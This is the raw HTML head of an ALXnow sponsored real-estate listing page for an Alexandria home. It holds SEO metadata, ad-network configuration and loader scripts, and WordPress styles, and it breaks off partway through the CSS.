

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alxnow.com/2023/02/10/just-listed-in-alexandria-155-mce1/
body_size: 38619
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

	<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><title>Just Listed in Alexandria | ALXnow</title>
<link rel='preload' href='https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d.jpg' as='image' imagesrcset='https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d.jpg 2048w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-300x40.jpg 300w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-600x81.jpg 600w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-768x103.jpg 768w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-1536x206.jpg 1536w, https://www.alxnow.com/files/2024/05/alxnow-bg-2024-d-730x98.jpg 730w' imagesizes='(max-width: 2048px) 100vw, 2048px' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="A 3 BD/1.5 BA home with wood burning fireplace, pool and pool house is included in Just Listed." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Sponsor"/>
	<meta name="keywords" content="just listed,real estate,sponsored" />
	<link rel="canonical" href="https://www.alxnow.com/2023/02/10/just-listed-in-alexandria-155-mce1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="ALXnow | Alexandria, Va. breaking news, local events and community happenings" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Just Listed in Alexandria | ALXnow" />
		<meta property="og:description" content="A 3 BD/1.5 BA home with wood burning fireplace, pool and pool house is included in Just Listed." />
		<meta property="og:url" content="https://www.alxnow.com/2023/02/10/just-listed-in-alexandria-155-mce1/" />
		<meta property="og:image" content="https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road.jpg" />
		<meta property="og:image:secure_url" content="https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1068" />
		<meta property="article:published_time" content="2023-02-10T17:30:05+00:00" />
		<meta property="article:modified_time" content="2023-02-10T16:50:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alxnowva/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@AlexandriaNow" />
		<meta name="twitter:title" content="Just Listed in Alexandria | ALXnow" />
		<meta name="twitter:description" content="A 3 BD/1.5 BA home with wood burning fireplace, pool and pool house is included in Just Listed." />
		<meta name="twitter:creator" content="@AlexandriaNow" />
		<meta name="twitter:image" content="https://www.alxnow.com/files/2023/02/2802-Cameron-Mills-Road.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#article","name":"Just Listed in Alexandria | ALXnow","headline":"Just Listed in Alexandria","author":{"@id":"https:\/\/www.alxnow.com\/author\/tjackson\/#author"},"publisher":{"@id":"https:\/\/www.alxnow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.alxnow.com\/files\/2023\/02\/2802-Cameron-Mills-Road.jpg","width":1600,"height":1068},"datePublished":"2023-02-10T12:30:05-05:00","dateModified":"2023-02-10T11:50:23-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#webpage"},"articleSection":"Sponsored, Just Listed, real estate, Sponsor"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alxnow.com#listItem","position":1,"name":"Home","item":"https:\/\/www.alxnow.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alxnow.com\/category\/sponsored\/#listItem","name":"Sponsored"}},{"@type":"ListItem","@id":"https:\/\/www.alxnow.com\/category\/sponsored\/#listItem","position":2,"name":"Sponsored","item":"https:\/\/www.alxnow.com\/category\/sponsored\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#listItem","name":"Just Listed in Alexandria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alxnow.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#listItem","position":3,"name":"Just Listed in Alexandria","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alxnow.com\/category\/sponsored\/#listItem","name":"Sponsored"}}]},{"@type":"Organization","@id":"https:\/\/www.alxnow.com\/#organization","name":"ALXnow","description":"Alexandria, Va. breaking news, local events and community happenings","url":"https:\/\/www.alxnow.com\/","sameAs":["https:\/\/www.facebook.com\/alxnowva\/","https:\/\/twitter.com\/AlexandriaNow","https:\/\/www.instagram.com\/alxnowdotcom\/"]},{"@type":"Person","@id":"https:\/\/www.alxnow.com\/author\/tjackson\/#author","url":"https:\/\/www.alxnow.com\/author\/tjackson\/","name":"Sponsor"},{"@type":"WebPage","@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#webpage","url":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/","name":"Just Listed in Alexandria | ALXnow","description":"A 3 BD\/1.5 BA home with wood burning fireplace, pool and pool house is included in Just Listed.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.alxnow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alxnow.com\/author\/tjackson\/#author"},"creator":{"@id":"https:\/\/www.alxnow.com\/author\/tjackson\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alxnow.com\/files\/2023\/02\/2802-Cameron-Mills-Road.jpg","@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#mainImage","width":1600,"height":1068},"primaryImageOfPage":{"@id":"https:\/\/www.alxnow.com\/2023\/02\/10\/just-listed-in-alexandria-155-mce1\/#mainImage"},"datePublished":"2023-02-10T12:30:05-05:00","dateModified":"2023-02-10T11:50:23-05:00"},{"@type":"WebSite","@id":"https:\/\/www.alxnow.com\/#website","url":"https:\/\/www.alxnow.com\/","name":"ALXnow","description":"Alexandria, Va. breaking news, local events and community happenings","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.alxnow.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style data-no-optimize="1" data-cfasync="false">
	.adthrive-ad {
		margin-top: 10px;
		margin-bottom: 10px;
		text-align: center;
		overflow-x: visible;
		clear: both;
		line-height: 0;
	}
	/* for final sticky SB */
.adthrive-sidebar.adthrive-stuck {
margin-top: 80px;
}
/* for ESSAs */
.adthrive-sticky-sidebar > div {
top: 80px!important;
}

.adthrive-ad-cls>div, .adthrive-ad-cls>iframe {
   flex-basis: auto!important;
}</style>
<script data-no-optimize="1" data-cfasync="false">
	window.adthriveCLS = {
		enabledLocations: ['Content', 'Recipe'],
		injectedSlots: [],
		injectedFromPlugin: true,
		branch: '6f1f483',bucket: 'prod',			};
	window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"603900cf2ced9f82bea649cd","key":"siteId"},{"value":"6233884d2424217088bdc375","key":"organizationId"},{"value":"ALXnow","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["News"],"key":"verticals"}],"siteUrl":"https://www.alxnow.com","siteId":"603900cf2ced9f82bea649cd","siteName":"ALXnow","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":{"version":"b770817"},"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop","tablet"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"#main","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[300,50],[320,50],[320,100],[468,60],[728,90],[970,90]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"#secondary","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[1,1],[160,600],[250,250],[300,50],[300,250],[300,420],[300,600],[300,1050],[320,50],[320,100],[336,280]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"#secondary","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#colophon","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":0.85,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"#main > .river > article+article","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.single-an_community_post):not(.event-template-default)","spacing":0.85,"max":2,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.single-an_community_post):not(.event-template-default)","spacing":1,"max":2,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["desktop","tablet","phone"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single:not(.single-an_community_post):not(.event-template-default)","spacing":0,"max":0,"lazyMax":1,"enable":true,"lazy":true,"elementSelector":"#disqus_recommendations","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[120,240],[250,250],[300,250],[320,50],[320,100],[336,280],[468,60],[728,90],[1,1]],"priority":99,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.24,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.28,"onePerViewport":false},"note":null,"pageSelector":"body.home","desktop":{"adDensity":0.28,"onePerViewport":false}}],"desktop":{"adDensity":0.2,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":false,"outstreamMobile":true,"nativeHeaderMobile":true,"inRecipeRecommendationDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":false,"skylineHeader":false,"expandableFooter":false,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":false,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":false,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":false,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":false,"pubMatic":true,"contentTermsFooterEnabled":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"2551554","stickyContainerAds":false,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":true,"ozone":true,"isAutoOptimized":false,"adform":true,"comscoreTAL":true,"targetaff":false,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":true,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"General","blis":true,"wakeLock":null,"mobileInterstitial":false,"tripleLift":true,"sensitiveCategories":["alc","ast","conl","dat","drg","gamc","gamv","pol","rel"],"liveRamp":true,"adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["News"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"delayLoading":true,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"disable-wake-lock":{"featureRolloutId":21,"data":{},"enabled":true}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":true,"overrideEmbedLocation":false,"defaultPlayerType":"collapse"},"videoEmbed":"wordpress","footerSelector":"#main-footer","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4072110,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"GMNMOel0"},{"playlistId":"","pageSelector":"","devices":["desktop"],"description":"","skip":0,"title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"elementSelector":".c-post__content > p, .entry-content > p","id":4072111,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"GMNMOel0"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"bottom-right","description":"","skip":0,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".c-post__content > p, .entry-content > p","id":4072112,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"GMNMOel0"},{"playlistId":"Oy4nHylR","pageSelector":"body.single","devices":["desktop"],"description":"","skip":2,"title":"LATEST VIDEOS","type":"stickyPlaylist","enabled":false,"footerSelector":"#main-footer","elementSelector":".c-post__content > p","id":4072113,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"m1mzgA8J"},{"playlistId":"Oy4nHylR","pageSelector":"body.single","devices":["mobile"],"mobileLocation":"bottom-right","description":"","skip":2,"title":"LATEST VIDEOS","type":"stickyPlaylist","enabled":false,"footerSelector":"#main-footer","elementSelector":".c-post__content > p","id":4072114,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"m1mzgA8J"}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":false,"kargo":true,"thirtyThreeAcross":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":false},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":false},"saveVideoCloseState":false,"mobileHeaderSelector":"","allowForPageWithStickyPlayer":{"enabled":false}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.9.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/603900cf2ced9f82bea649cd/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alxnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 730px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 